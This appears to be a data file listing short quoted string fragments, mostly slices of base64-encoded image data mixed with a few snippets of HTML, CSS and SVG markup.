"nWDn7fVKgm", "SyTLP4Z7s4", "0NP3N3mPuL", "tG5hjnr/ke", "Id7r+U71vs", "1ZmXwtxbxs", "TWu/h3scM+", "De8Ke7V9hY", "TYFabVzJTa", "CbFLUhOcad", "iho5VQyiap", "3Jl8h6nrXm", "7mFPMvTdh8", "k2kycDH1/V", "3WNX6LvBDP", "3NxjhVZg1b", "x9/dPM92ne", "5AwrmWp0sk", "dzEveUmWVn", "I3d62odpeK", "qxH37E7iXs", "sTkQwjtFBs", "90145u6lSu", "+/3NOmuCfu", "Ktlnltf+ml", "E5zHBGR2Sm", "LSdzTnakVi", "983ml08krU", "xtxm80+IXZ", "OOsQ9AACAX", "ZXp+7XbmHu", "e2UjcA4D28", "pzAdHyq6WV", "onclick", "BADCbAycAA", "kmU5eebhYV", ": flex;\n  ", ".dev/andan", "ZtLxmaSTZZ", "hLgn7iWmxL", "TifL5PNNkU", "FzLD510gkb", "s37d25B76X", "23yUN8ll4C", "DMjdLLM+1v", "2EfAABgA+c", "YcIOSNDMz4", "Wum35k8Okc", "fGkQoLMJU/", "vgkWxxCz2c", "d4buFuSHLj", "+KU183y4ZO", "h95MmaW3+u", "4457648DmOIXl", "aYapis2uQS", "92q8ZEMbE3", "5+hENzr1fe", "2z80Jx7+rF", "Eo+AACAXfN", "pztFh2UncU", "5ypB5TFYWH", "/ks+4p5j2Z", "jEQRf2YMJ7", "+ufTQVpviX", "SLW+jhlB9Q", "puOBPnmP09", "pzjrEPQDww", "OpOZfE4s8n", "aGkAVzHdGb", "8Wbntx8/yf", "jyHtUWReny", "XEXwNHCC0R", "eIeAEAPhxw", "v3lXoHvrtf", "5cC105rc+e", "iXtPEfkAAP", "uel1vYpNge", "0x/5VpEPAA", "/rTWwSTO90", "8Y9/br4Z8W", "fu125h7oFs", "/Rctl80rks", "9mIm3j+LiJ", "MvHYTQKGHu", "TiJfLdfmiL", "nyzyHe7KLt", "enYm5t4+Ju", "zGhcwx+JTJ", "wuz36O7/p3", "AA85CURAAC", "IJVOeJ8Zkp", "Jxz+ck7lmc", "zi9F0eG889", "hrVZgwE3NP", "eES4xMfdE1", "GovMUIcS01", "Sw9ttSnu1T", "M0/EA5B0f7", "O6tuynu1Tf", "f50WMI88DQ", "TOCYAuHaCX", "6LGEeeBqLz", "bWr3sbchfM", "3LRkJVuXMt", "tcxr+0svnS", "kytaYapis2", "i3xUncK00c", "c8VmgU6WaV", "Isf/+EfxPs", "ILG9i/5zuH", "WcMsEMCN0s", "XNk6pskxmQ", "NOdd4d2OYl", "mDaZ9NnL7L", "nf/d3NLUaD", "1msk2XC51N", "ozza/tHs5W", "8StybuSnu1", "v1Y1+pkmZw", "efU3l5tnNw", "lkapdqmNDZ", "yWcO9b+0//", "Bb2Y5oxQ0g", "0cJjjzP2KH", "ljGPId7sou", "RnbKgbl/nR", "im4wHIOz7c", "c5kJp8XNvb", "ufoYekBVOX", "INE5PPs0U6", "ci9L3AMAuE", "3/JRFCn0WY", "rQxMfcw98Q", "SmuFff7Liw", "Hl93sE0+4K", "Acg7PtyvFj", "BAMCn433ka", "l+mLiX3hT3", "J+5dvap9U9", "JuZ+rlwcO7", "5LggaplTy2", "S90sR2TuKe", "Q6h6ttcOaW", "AcAAEzkzQE", "AidLFOTSh8", "THWy0lmhE6", "HqhYxwk7Q2", "+Ee9dAAAAR", "0NaocTpZJt", "sZPrvP8NyP", "uNcarMGrb8", "v9ErGKux3/", "CH9TzyiXt7", "LT+0bUxfWe", "Mg+vRDyVqY", "JeYkrc695s", "pwdSlqMm+Q", "rPl54W9dz8", "1zEvece9zr", "+uFKbsbKpj", "ZfF7Y2Pfx8", "EGpSkmZkJb", "45R4dlZ8F3", "2WqVeJ8vbZ", "MffEIDD3JC", "Itu3iruPbz", "aErJjGp2JT", "mYyONo5iFi", "vi3tjqtE1x", "XK2+JC/PeO", "AADwPPiQAQ", "dol5O4pztT", "fkQQgihfvH", "k9GnQHLYwJ", "iYfQui92BD", "o05jA1Uvv7", "aGZ8Mc8/Nx", "TD2F2+atka", "f01Mkydamk", "+C1TfFvf3E", "LgHAPTzQg8", "d8U9wqb4l5", "/ROzmmR2Tm", "p6Mc0ZoaQB", "on38gwT1Gx", "JCfUO", "CIfmXq+8JS", "zsbeZiTi0J", "5nVcQTH9Fs", "mjbmL6yxuz", "iA0fIfTPwt", "lMfuXcdT7i", "PFX+ysO9oH", "AANwWB30AA", "svXnWsBfef", "1ZmJhhYm5l", "KUCdDZn+LR", "QAAgLPxEgQ", "9eP/Rz1wRp", "fIXUu3WOYF", "Q9j5m4t9ZJ", "wRp8qsv7YT", "1Dvea+w6+w", "aqyWcAV8jT", "DubXES98oT", "oPwjt5UzcE", "Urs/Sw6Y9z", "NybvinuFTb", "M2C+atwE0Y", "cU93plYk7l", "vTYQnzwNNY", "bCboFBBnuD", "33hiYudgd/", "zr3mw/TNxL", "PbuTuKc77w", "MJsUtSE5xp", "6lN8W9+mbH", "n084d8utif", "4MTyLu+bzE", "WxxCz2cgcf", "vv1K0RQuhC", "077tDPe0Ns", "tumoerIdE1", "pZlMN0y/5m", "jwzxFxWaiT", "1t/pBjY0b7", "pUntnIS93T", "U5yeQtIyXv", "gan9EFADxJ", "UMT881/+ZV", "+5FiHvi3uj", "1/EelswtQd", "2jk+3LZNh1", "pSVM3C1yvf", "CJ8u8v4VNf", "AuRxEAQCAR", "SVfAAAcAA+", "Mij6OZh4jd", "ZXSnUmQpl0", "W+QT905+Je", "bMc3qfE/c9", "LfFPMwlZMn", "de</div>\n ", "AgINwaAMAg", "plgNyRcxr+", "MbeN70Hx6k", "nrgXIe6Je6", "LDvDqxH3fE", "YNW3tomHwI", "c5y4BwDAXA", "t/kAz3Q8SG", "7C3K8o8h3e", "AACwKW9MAA", "ol71/bEvcK", "sInaSu3Wd4", "41EYu6tY1j", "tK6ME8e7xH", "jzbNYlvF/X", "U9+qbxZumb", "Wxty0ZCVbl", "3O5NE5Onli", "5EPAADYOy8", "AAWD3xD1xL", "fLPId7sou3", "AAAAF3ljAw", "JNBi6mvv8K", "L3YSX/D5vn", "Mgcgo", "IJ+6tvSnu1", "wEvdsi7dwe", "uhkmUt3tU4", "52jw7KTuKf", "challenge_", "Zz5Q4iJlXA", "Doh70zfFvc", "GqZf8jNjv2", "cOfOyYfQvf", "yXBC1zKllM", "Xbhf5AOD2f", "HITQGGHuYe", "cS+9Ke7V9o", "zCw7w6sR93", "5BfuhyM3Gx", "IDD+finP3n", "2HcgAAgCvO", "O4p7urEPcA", "X4xk3i6/Z/", "Iw5afnU6TS", "b3juydtE7s", "bkF+6HIzcb", "HzMCzwQm0p", "7gEA3AGBDw", "+Ye5p5FmHu", "SDRfTyzCT7", "AAoMLhGgAA", "ngOFuZdmxi", "dy/bM8nSxT", "qbNLY/JyZB", "xG4h4AfEh4", "DEx9zD3xA7", "efemtTuKez", "hzb3juyTd4", "LjLQ64xD33", "sz4ZJh7bib", "mLatopHvy2", "NlYu7ZJh/B", "/7Ly4NkK5h", "08z3MSPwTG", "XsiU1+fEsT", "M4+7FTChs6", "yvk2XqUpXN", "muPc8kQ8Ag", "d8xzuQatW3", "4X61kGlzy2", "vC2giLkyOY", "uAcAQI5DIA", "a//pok5g5k", "uJe8rMsjO8", "ZXsaxjuhcn", "tU5Jewhnwr", "XU3+2474ff", "biYqd0fTYP", "VNcW/zTXGv", "d2s/lAjI19", "IPn6gr74lS", "rayscale(1", "ACv57Le/ef", "vkI5je5Vaq", "nkifw73X8h", "3sfMK5Wz72", "fR8ff9QzI3", "1jrjb33oTJ", "4HEPd3p8/m", "l7xyZtuint", "+P98rde0RL", "viVJmWtemO", "L1G4yj2XCD", "bcW4h8AMAl", "Luw35tl9g4", "ZqYspPZMfM", "0Mky729hU9", "Yp3mpuY0jY", "ztTKxL3rE7", "PKitA5AdCl", "AB+YwCwAAT", "yDzqb24kph", "fFI1rL0Vmf", "H3HvcipxLw", "FzLtF87z23", "UEDJtbnlMT", "uPNsW9xPDz", "copy-allow", "69m7g3dVPc", "zD3BM7rGdi", "raffic-but", "6do5MnBuqU", "4MPeMwtxrY", "Ye5ZhLmHue", "H3t18z3Mcs", "P2GqOr1HKm", "KbWpjtOvZA", "3LM5iXu2xV", "viXn2z647i", "Nl2xoY2LuY", "MAgEUOtwAA", "BT4BQeAR3I", "xqV7wmem3e", "bVfz+fzSiC", "sPX5uZ9hif", "nfrz/6Geui", "J9PbnOVr03", "gJWIe+JehL", "2XWsOWHto0", "ibmnpWJube", "/xwOC8FGx0", "ZjcQ9AADYB", "p57ExNwTgz", "/Zc/pxaMEE", "KkhB5MQ9u9", "fWC1L1TXHv", "HByj10TJN5", "CZ0paSDuAj", "yTbd6CqT0a", "r7cU0V2wR7", "t9Pp+TuJdw", "Xi3tWLl+8M", "3E6Waah5eP", "C3SyTLp2LQ", "bgVM99mUas", "cwInSxTk0o", "szL3Xyj1X+", "code_versi", "jspTXS+ZF7", "/1zAidLPP+", "GaGgRVLJdG", "4mTN1jV+i7", "4l51GHFPd1", "11C223.17 ", "zXOZK4TAl9", "fIfTPwtzD3", "o8Oyk7inzC", "Gaub7NGfjm", "nHUyzL5h7x", "ABwMKc/xSf", "39Q54Jrgol", "FtxbJAZzET", "Xn3z4oC4N3", "AExD3xL0Ic", "yTB/WfdPKm", "3js5m0BRUw", "itxZOrrn2a", "eqlCubxbKp", "bznBPazPcG", "jVJla3VCMs", "AQ4xzuvZbv", "wsa//WKYun", "MIpbx8mdD6", "A65jOrL9MJ", "Zpjs+9UVOK", 'E"/>\n\n    ', "/E1xL7p5xL", "Fbi/MveG5J", "zO3rjPcY5i", "VN+t78zbFv", "Ni7ulTT2K+", "lbDbSOQVIX", "PVVIT", "osO4l7ysyy", "uZTfFvfpm1", "8L2JwUO+a/", "QZXH1Pzmob", "+b5cZmhQai", "bl/nRYwjzw", "a6r1jDLRPA", "lMnEpgE5dB", "k+LSXZhwg5", "+y88896Psu", "eMZ0Yy4R9z", "mwk6BcQZ7r", "R98S9CHFP3", "dsCiphofP7", "vX8g8gEA7J", "3tDbDvXe1e", "lsn1IkmdiU", "o3bSuzfn28", "zz8rE3NvHx", "bfmjbmL/42", "seF4t7Vi5f", "Q9n093EveS", "FeW+cKlOrR", "wcS+9Ke7V9", "kwnxKR6wWe", "SCcWmWiffy", "9WuiZOlWlZ", "U81TL/kZ8Z", "H3bJOPYHqX", "e28R9bghcN", "ZYHOYibXPy", "SdyzWKc5iX", "rgTPNuiUyw", "aoTNpnKrBO", "FS51H2Xcha", "HP6iTueczE", "mQZsahTH3/", "C1T/10m0il", "H3dKfH53US", "+9MHp2jkyc", "aurWFKKMuY", "Wqa9YG7oO9", "DuSU7inu4M", "+42b8TYWJI", "TE0rK0LnBE", "l94U9+qbHR", "TjmkAgAAJZ", "/4W9tN5j7A", "47.66 284.", "bPrjuJedFP", "F1TbFvXPEv", "uMcwHQ9A3v", "4GLqe+/gkQ", "T9+qb/cS9b", "b7eTuFfcBH", "s5EpUe+Q+3", "AgA/OfeQj7", "ILMw9zD2LM", "BgrtXJMrle", "sjFNl1rDlh", "VbRoz8Vstd", "4JGztvPzie", "Xerruys2tR", "PV5UAAA4NH", "0LzxxsTPwW", "XEvMSXudW+", "HRfsYZbJoA", "cXGiZBRmHu", "Nx+GPJ9OoB", "RKshqmX/Iz", "1qhxOlkm1K", "ding-left:", "UTHTHJtP8N", "hL3ShPbOYl", "l1t20j4XBb", "Wd4R7DdDwA", "rLbVubx9Ku", "dl4o7j1/Ue", "ffSxD0AANg", "aY9lLetzMf", "lSYOIO7Nch", "AAgBAyfXIJ", "Rx72CBq+m7", "TJxKYDOo0s", "10skz7tjPc", "VwV3+wj7qW", "2/fPXeQDAA", "pzOh80mVZD", "GmXR5p2VuA", "g95GPuLfbS", "AgNMQ98S9C", "d45U6uf9cW", "pad4dWIe3Y", "m46qJ3OZhg", "215TvnzTBz", "3NcO8p9t1X", "1vfKSNjx9E", "AwA4Jg95AM", "avX2feOzmb", "z8dBMX/v19", "hTmXpoZnwx", "2eQxTX1c1e", "T6okq2H6JT", "4p7FOTosO4", "FeV+cKrM8i", "9cIBSHy3Td", "L5bH5PpxpM", "mWDjvkSUMR", "VuvvZewFwR", "T8z9nvfhGf", "4h4AAHDbHP", "CXbeXq8kmP", "Ya3G+Tp6j4", "EEIIvY74Uz", "zTza+fv02C", "DnKfEvYXO0", "bW522WdwT9", "02z+NazwuD", "ZwqM/Z6KMY", "lZ8KLAZXYe", "rG48zjbgVM", "cVa7hlApgR", "Wqe+cFrUKj", "Yd8M9xjmI4", "bw4T9wAAgB", "cOG8b+4k3T", "SCVTnifGZK", "JjL1tV8z36", "aXPLZeJSAJ", "kS3prJo3N0", "k7inzCw7w6", "klM7U23XHq", "Sc3RYdhZ8l", "ehLTYe697/", "95 5.33008", "94.7402 23", "ghH1hJ2HsV", "KcaM6xGpkR", "vet0yI3Syz", "AjP9ypZnGH", "ibWlUM8GqH", "Mu4c4Wwfzm", "TqUslXQckn", "qpb5CdaEue", "PTcTc6/GSz", "ViFz9asq5j", "vOpT/bTmdD", "ent", "ZARbpLWZmO", "RHXHudA4Mu", "O2Deud8VSn", "GheImddahW", "uJecRPEvS1", "cxE/fWOol7", "fFPeim+Jeb", "Uzd8SiM3VU", "ufcmTD6EEH", "ết<br/>bất", "EbqBMPcw9y", "gn7kWIe+Je", "S97s32w8S9", "cshpSUBmpt", "zTvvDExc7A", "vMTf+9K7vR", "jk594fTp1z", "1xT9xrueF9", "bM7ZVDMr96", "HwI7ROLb4g", "AAOyAuCfuR", "FZjpZpjkjF", "1fFN/smxb0", "wOhwAAcEBP", "rmmWMhCS3S", "r-select: ", "mp9M3h7gZz", "8s8h3uyi7d", "/cqWZxh14a", "FEDn0SWOqe", "VWcOWH9o2p", "Yv/u2/5Lv9", "2giLk2eajv", "L6IAAMAh3C", "qXZDJ1qcrB", "ho1TifDlH4", "eSHuweeGX1", "v/9r4UQBxL", "1Ym5t4+Jua", "JVDvnPAtxn", "1t17SRQthu", "s8S9Y/zcRT", "kHvpdX2xNg", "ZEdcfprch8", "wWJWELmZtL", "jHsLkQ8AAG", "sQ9AICPCm/", "bBNM7HcmEY", "wk7Q2G+P8g", "cE/cSU+Je9", "3DgAgCA//I", "9cWpMv13II", "sncU933h3a", "qdcYh7ZiNx", "gunjXttfcK", "zU2pinpR9J", "bD1tvU9yrb", "tW0eg7Wi7b", "lOlYm5Z5t8", "2eYtmNqjQX", "6KGTMfK/tg", "Qtjblqykq1", "e+JehLgn7i", "DdwvyQ5ebi", "GATxD1xL0L", "KRCY0k5qTt", "2cmGlqYmHt", "J08M1Cnj8c", "bm8EhrejmS", "zydLFNfVxF", "vd9HAADgKe", "lkwh0pm2Wq", "+iku7w+m+J", "e9K/5TfM8y", "ca86jLiXcB", "HS4HBF20zH", "E08e9tr/gT", "u6c3RYdhL3", "kwenaOTJwb", "Cz3PuVBQAA", "-size) - v", "LwCmNYlLgc", "fdqEPd8vlc", "mN3X12Gsyl", "5TtEtidO7Z", "lndBvlp8vn", "7WyJe2ADob", "Tn6LDsJO4p", "OiXulzfaDx", "+KMDklNIO4", "4fVPc23bcW", "naFJxL0pTu", "1tTMw9zD2x", "tmI3EP4CFw", "5O4Z7FOcxL", "rNsICSn3cm", "c4bc2j9Ka2", "nQHLYy5acl", "955DvjI6j9", "uedAYe6lmf", "J08MVCnjMc", "1x6aKtNca+", "HnRBAAANm9", "iYqd0fTYOX", "X64RSHy3Tl", "sMFAACvvnx", "C/Wsi0ueUy", "B0yYlg+rj2", "tDLBqZXM6H", "lo5a5BRQyz", "VO6PpsHrrP", "7SRNxT5jYw", "kL83g2nxC7", "IJQ3gOqYz6", "5AAAgw4M1A", "vdv+OEU+AA", "yHcO+P5pTA", "ZI35OMhn70", "NkU5fF8bMP", "j4eIFMXqo6", "6MaEGJWlmZ", "ODWGzuvQmT", "sVPXQyRpev", "Czv/lr+flW", "3cE/cixD1x", "wzk447QvPH", "yYaWpiYe3X", "93xO4p7FOT", "zyLMPcw9Bw", "2eZ0U2u+4o", "LzFCHEtNff", "A05md/9Zfx", "+c5oNb7q+n", "fLtumoerId", "+1iKbMvfDX", "GqHHE+M2XN", "UncK00cQNz", "jMtPwqW6hE", "hH3MsOIe8V", "cq/Ad9freh", "5xN8lz0GUJ", "Do4Rpjk21T", "gMdSgx/fXX", "N0OwPIapr/", "w6z7bCuMvS", "xjj7Gfff8/", "O4pzvrEPcA", "hU9yrb14cE", "xz+ck7lmco", "vGUe3m+H53", "tv/r2okBnM", "G+B9Ttz33A", "ZTM7fuM9xj", "e1+Mc8vUbY", "+qxi8aP/Lc", "98S9xavim3", "zdVSzrmO7F", "D+pSS2Hezm", "Az3Q8SGPaj", "l7gzfM33xw", "TP/V3WgDAq", "Ms5Hpv/sNy", "fHvYXIBwCM", "TMsDIrF/3N", "csfNb4l7hW", "+6Nzol7L33", "+66yf59V3+", "3yHFB1DKnl", "NC5hj8amTT", ") * -1));\n", "AHBa4p64Fy", "aAFXJEsTFF", "gDKQAAcFVb", "VCG5H455LQ", "u5a2ZkrOZo", "ljPxNyzMjH", "69Vu652ocx", "cAcBsewgBg", "S9lU7inu5U", "oDD30sz4ZJ", "55S1yY98ap", "Je+JelLgXJ", "iN2LMWQdJF", "FkjoTmfr6p", "S0yJe92b7Y", "J+4N3jB98+", "/3nzhRQghh", "6k5l8XtjY9", "nIBwAANR6k", "LnazQF3dSp", "2zlnbhvXOe", "CiUOcM92eY", "vCyhirk0e6", "TbdceqFjHC", "o7vXKW+LCv", "2e9+EZ+5eq", "XES98oTWzm", "n6ZnTbKGZz", "eSzj0ffqE+", "LhQ3Lt68fK", "Rh3TetjKlr", "x/1zAidLPP", "8S2zKNPZim", "kmT6s+6aVM", "Ms5Hpv/8My", "lkmfq6iiDa", "ol7SeIeAAA", "vTZh8CCGE0", "BXfg2uxM3B", "Oa8vD6fcO6", "e3Kv8l3lri", "uNr//VX/v7", "ZCMluW5nH0", "TAADcgLgn7", "zzyLMPcw9B", "r4lSZjx/h0", "fmXq+8JS7M", "64xD3zEbiH", "5Sxl+su9At", "fbWxwQ96Zv", "MA5fEACAAD", "cTFzul69MY", "6f8gLI0fL3", "xhMzNpOMzS", "ncU93WiYQ9", "gzmcnnhY19", "SoeXnzFnFv", "Z/XGb42N+8", "xL0IcU/cG5", "LXNGzk29hD", "sDkOc0Cmfu", "FffrO/N2xT", "XTmtz55n+4", "lzuSyX6ZfS", "b2fXz8Uc+M", "QxPlpvS8wH", "EOJ2hinyjT", "fvTvke8W4p", "LrHrtB3qHm", "yGjCH5d+5w", "BP3Im4Y9xY", "getTime", "iyClW7acuZ", "bKUILhbn3W", 'g=="/>\n   ', "xGpkR1x+mt", "7EeKeuJeYE", "5+hh6QFU5e", "zJ8/TMacbQ", "mage-posit", "t+3HqXC7LZ", "+5oo4VebjR", "+IHUoprsVP", "+bgcA4IQ8B", "h7mHuWYS5h", "1/K3rolTKj", "g7fPdAX5vT", "hvmb4l50c2", "lBNdd5jxDE", "ltzvK16T53", "F0ny4TJap3", "ETxL0tTuJe", "ed+vB4qO+8", "3mJO5FRlqd", "S88kLhXX3q", "ZZbFvXU3xb", "cQ9I8Q9AIC", "1Eyb8XfM81", "ErWs903asn", "alert_btn ", "nRuhkmfe3s", "ZFaqZvilnY", "AKY1iUuByi", "BAVCzcLce6", "uZrhHIHKr/", "y4BwDAuhwU", "e+4b+3VaQE", "W6cO6b1oZU", "inu60TCDuS", "oavX2feOzm", "6EKYe6+Ve+", "ebRcVMc2w+", "z2tPWO49zE", "i7tV4yYY2J", "c62vzxxsZe", "Yp79c3iTVM", "N9n1Xd5t1B", "mYSTqMg0zk", "hxBCvxbmHu", "De2Om1T3Gu", "X3hT36psdF", "TMQ75vMjf9", "pqQeCZjgcg", "HvpdX2xNgV", "ap3bJRrm2B", "02RTl8Xxsw", "0bzvDPa3Nc", "vV55S1yY98", "XintXL16+8", "fpWrHfF053", "wGKeRT9wT9", "bca/irPv8z", "PAAA+HnwIA", 'ewBox="0 0', "YAAKfiARgA", "PXGvf9R8iQ", "FeHywFBFy1", "GOFWmcQceb", "117FLemik5", "pr77O29AwV", "zQyTKX7mqd", "2xNgVmtXkl", "U61Y1Cpor2", "e1wvcBX4uf", "M33RT3xlan", "PO3erwsAZI", "VVM9+neQvP", "JDW22Ke/XN", "hmxD3ing/i", "2U+foRDc69", "6j2Xq0snes", "YSQqbNLY/J", "BAIBN203c+", "1gYvIhhBB6", "p+4J+7N2xT", "VwZ3Wwn7qW", "AABgj7ol7E", "cO7H+49+5o", "d3lsPPdUY/", "Ie6ZjcQ9AI", "8MCWYcz+1i", "9fZAO9z4r7", "5SUMAAB2TN", "ORKVHvkPtx", "/sNzZv2thY", "kINSiMTNHC", "J8uEGpRuOS", "eyuYlnHdC9", "EHsxE++fRc", "bQXDvTeY07", "2XXAJOMlow", "F4UyQ/6be7", "2ivvnXvfvi", "StTGOFWmcQ", "4Ey7Wx6Tky", "VmoqGFiblX", "ORqb/TjUs9", "M0knyzyHe7", "xY62UXX9he", "XnhR3AMAOD", "MWTO3RoDto", "qMxHKpOMTS", "LtWu3bznBP", "B14ap8KMbz", "rNmiEbijMP", "AAAJ18BR8A", "eRDCK0UGwx", "T7g3A/iHjS", "LQpkz3JNt3", "7o1GWZ05iH", "ez0ncU2aWn", "j8LYXcWyju", "DCHWIjQZtE", "transition", "Fn4qY8/MfI", "wBg5Od/89e", "+porRyTKvB", "Nb6nQvdvfc", "JZyuYZd+6Z", "2M/Wz5uDcj", "nHrt5W0ARc", "CAX8KHFwAA", "busSv03WAG", "3i7pqOZG4+", "zMvTrzUph7", "3euUtcWHeG", "HDDQAAAFrx", "P3spPiHgAA", "4RYPo3bSuz", "UkYgmZm0nH", "-index: 99", "5HMqHYVOvk", "FN88Q9xYiH", "yMuCfuRYh7", "uSeKeF+Iew", "35sO7Ta5yY", "N1VLOuY7sU", "HNJsCsQkyt", "fpjlFvzmf0", "AA3Kgv/3zh", "npsgHAADM4", "M2cyDutRSm", "p5ejmb+fJs", "6dW9D7oIZ5", "5fwub+u7vv", "THBRKHOGe7", "0BdDZh6h67", "hs25M8Kmmz", "AAA3IO6Jex", "+C763W9iU2", "AAA3wIEOAA", "G7k+zLQtum", "+nFoM3M8Nq", "7ZVDMr96bC", "biTpZpg/rv", "Kd8eXrA75z", "kz9vGmKs1a", "MQ9wzG4l7A", "1upWp+CzNl", "SmDbrRt/Rc", "bdsfF", "x/SDhHkO98", "3+QT9+qb/c", "on {\n    b", "g14p7PSdyz", "xD3ACAPFzg", "TntLmb9+ni", "eHS87RYdlZ", "HyxP2BT3cp", "92qAhH94hl", "1PkAwAAeni", "1oRjNTqdvD", "yvSXewW+u1", "PGvYXIBwAA", "MzM+nVvQ+6", "QxrQd60axv", "h7mHuqSjMv", "Sk1MU/KPhI", "3vcWNeSbAV", "mHsqCnOvxI", "Jcl7oUXxT0", "deGqfCjG89", "ybuiXsR4p6", "hOZ+tqvme/", "kI+75fLrzf", "2zyf6UuDAJ", "m4OJ9yNzdW", "9/HjMAzgYk", "LhEACIEPfE", "mb7QeJebu9", "4ZzYS9wA2w", "DwCArfKgCg", "oYUoWCJn+c", "RM6m+rYpbw", "7cLcw9yzCH", "71.6499 10", "cq292Xijuv", "6FsbuKZR3T", "LAJZ4p7D7/", "7qkvz3YS90", "6lJj++utm4", "pNIHByj10T", "7caUwZbGp9", "i3loncU931", "CExc7A7/VL", "l592hXU7in", "fFjnbb/69q", "tUHspt4Bzw", "wzTId8mc+F", "LZBWZmpt3i", "W8/ex8wrlb", "L3iHs1iHs+", "lay: flex;", "vFsoPwjt5U", "3WmH6Zl0O+", "u3BRQx4fgU", "FOM1MWUnCS", "AbCIV+Yh7N", "l7HjNxb62T", "z201R+x5R7", "U3DjOId7r+", "aaOIJndhbi", "M+EyYcQmqL", "fYpOUvPghc", "TyHezrmOdy", "n__content", "9Ex925jnkO", "ewuRDwCOyw", "ELupd8AzwU", "JxL0pTuKe7", "pzvvDu1yEv", "vltyFuY1Nt", "Q1j2dEM+Ie", "TZWq1SDHOR", "6znCPYToeg", ") - var(--", "+4cwXeRCnS", "uPfCp77q34", "1uQlFAAA2L", "2iMPcw9yzC", "D3BM7rGdi7", "3x/Lf5DOMy", "6m8PNs5OOO", "QZuJj6/itI", "suE5cC6NR1", "TgAAjsBnrQ", "Sgx/fXXNXG", "1vY1Hd/5w0", "ckvf/H0cbe", "RsHMyXxCW9", "spGZijxjHd", "KeMrPsDK9G", "LNMxJy4dig", "uloqGN3fTw", "G0Iy5zeafE", "IQPdibrspa", "prkpg7kJWZ", "MNLjPz8SMc", "jpX/Jtv7/p", "imd7mVqvkt", "sEZAAC4Gdc", "8qYurZGb98", "NxLmhbvk7j", "NNOQD+uShT", "O419x38A2O", "6r1jDLRPAj", "s9cu/XTyTL", "gBHkNm3ZhQ", "7ulTT2J+fw", "b2FTrlPLsT", "b5BP3srcT9", "CYnQ5oZhzL", "    border", "lhY9/Hxx/1", "yIfAACwPV5", "Ju4BADCbAy", "nylxEDOvAC", "YxnzHO7JLt", "version", "bw5k+uf5el", "2M0zOyYzDZ", "Ji4iOWqWtr", "uJcw9ozYzc", "l8rXROnyrS", "2WMA88jUVm", "7gJ4t4WJ3G", "hEKmzS2Pyc", "8S9xJS4173", "Lmpu1Tp9O0", "V2deys38rM", "PhYNzP95/9", " <mask id=", "V2WFM/79zH", "p0sk+tFkjo", "aFPkAAIAz8", "MPYsw9zD3H", "r7xvNLh7JW", "fTnfL6mO7Y", "5jh3rvZ/JH", "/GZ76QaWEk", "vfpm1x3Fve", "j3udUrXpvv", "ggca++dCcn", "qAWHkBDP17", "rkOqY", "HXhqnyoy9H", "1bfmjbmL6y", "7/6t+cKNEE", "x84gW6c9CY", "YN653xVKf/", "xsUCDh3xbr", "3YEJnUx27l", "XYeJ0a2rRR", "Jkzd8SiM3V", "CmbLb+9NVv", "Jl7OU6S/3C", "pkS1R2ntyL", "VaZWQxLjPN", "y/DTLpk1DK", "a9HcU+cVYW", "erSn80Crpi", "j7tmdxL2ad", "SEPe8zpvJx", "iNcapM4w6M", "64l5gS97o3", "Bho7iHfbTV", "A3wxl6drA/", "DwAeceH+9V", "DATol74l5E", "5B50Bbw18n", "czE+2cRsZP", "8h3w9h/SA7", "7K53EPd2pv", "5Iwl8rXROn", "K2LubH/cWI", "mX0sT37ZJh", "YfQgihVxQv", "PuHy/JQg8v", "FvrJO7pzjr", "J8tcuqt1wq", "0/tX3jWYXj", "EkXKZWpOx6", "5P1GUda3fA", "5xPO3fKxNz", "I18hH3MsOI", "bD1svHDWft", "DIRkt63M4+", "Rr7h7Wjihb", "tTP/9nd+x1", "2W71jvQ6gz", "Tgbmf471bD", "Lu7WNi7ulT", "UncU2aWneH", "hfmDP8LkQw", "nQHLYwJfXc", "OCzsnBDNiH", "10UswZ7ik2", "yTu6c7RYdl", "ZznLlf0UMn", "WLuQFZmyuu", "LrfsM9xim4", "gTlyOfuDdz", "VMcu5a2Zkr", "XfAM8FFocw", "uHJz78f6jn", "bd6JfAAAPO", "D1xLzEl7nV", "YXIBwCQ4aE", "Dczrc7hahu", "b5TG5Xgqpc", "4nHbt4WUMT", "9n3js5m0BR", "bVfQ99vCXS", "w343ucpYz/", "vTNPca9h9/", "TcqzMx9/Yx", "fRDCXC6bTy", "QAAFvN15CP", "Z+ToplHO3+", "aWneHViHs+", "O16d+5MTol", "O9yK1XzW5g", "kBWZsrrsyl", "pb6ISYVC/4", "HxNzTp57Ex", "gmw/O2NjYz", "0XRWNYn/pd", "frZJnaVMUc", "mJh7+tSTmH", "ZmaVlaEzgm", "i3rU9ca+wK", "EPAObxIgsA", "bdEplUA0at", "kROlnm/S1s", "AAGAbxL0ZQ", "OfdoV1O4p7", "uh3oAAICJM", "0Nzr169+of", "KLt2Bqw81o", "u/DM2N7VO/", "m9F5sNQ4w6", "OJkzdY1fou", "nGsC3swp7U", "nE+C9Xmmnc", "cKlOrS800u", "Ybpik0ugSp", "udlekpZe3P", "JOdr5Z6rfR", "nO0eHZSdxT", "XXdiLOAUzv", "FPP0MswkeN", "mGtqYsa1iU", "YlPvTYQnzw", "uWJTu3GlMC", "3S9dk8cJ0d", "TWwSTO90JB", "gmx2QmdD6p", "YG4lzQR94S", "PEfkAAPp5g", "Z0Pmkmk01T", "e5llsW9dTf", "ABiXviXoS4", "YekBVOXoib", "GCMhykAWJm", "ArOh85BP31", "K6PvgOu3F7", "cd0L05gOj7", "wexnShzEzC", "dcYh7ZiNxD", "5Ie4BXMEvM", "t3nbvWdOy3", "sJJ3GvjJO7", "Y79o3gbQjL", "24m5l6dmWh", "TtC/z4XRjM", "+uBrlLLmX4", "JE96xqdLPO", "0uqMQ9wzG4", "nj71JCbmnh", "icsBSimuxU", "ratO5xnbO+", "a0bRWNfF8u", "1POHfLx97k", "LXMS95x73O", "Vaq5rcwUwZ", "Ik7Qv+5Wx4", "CmNYlLgcop", "6fv8th47qn", "KPCn7SMxkh", "znMQ92+Itn", "hymYe1KWWw", "dye3dDfzr/", "0mVZDVMv+R", "z4Z5p6bibl", "u3lmx2Sm4V", "Ex98QgMPcs", "48kLsMPNSO", "Rm4rda7hZm", "L9amwKw2r2", "K8L06VWZ7F", "D8UEDRzmOH", "ACvzWXYAAD", "EHkczDxG7e", "fWlSN9tN1j", "SFMcM9qzFD", "AA1qOfOLeX", "xTM1wz1Xco", "o8KcaM6xGp", "c3jGdGMuEf", "uDd1U9zLbY", "hxDwAAznNQ", "tumoerIdU9", "Jo/O0ckTA3", "1JOYu829N2", "M4Pl5yjw7K", "IDVnI184h4", "7tkWb+H0Xh", 